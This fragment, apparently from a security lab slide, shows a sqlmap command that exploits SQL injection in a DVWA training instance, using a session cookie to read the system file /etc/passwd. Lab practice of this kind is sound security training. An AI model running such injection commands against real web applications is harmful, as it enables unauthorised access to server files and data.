 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=4fa7e92ba4c7c531f986c1c8f02eae03;
security=low" --file-read "/etc/passwd" --technique E --
batch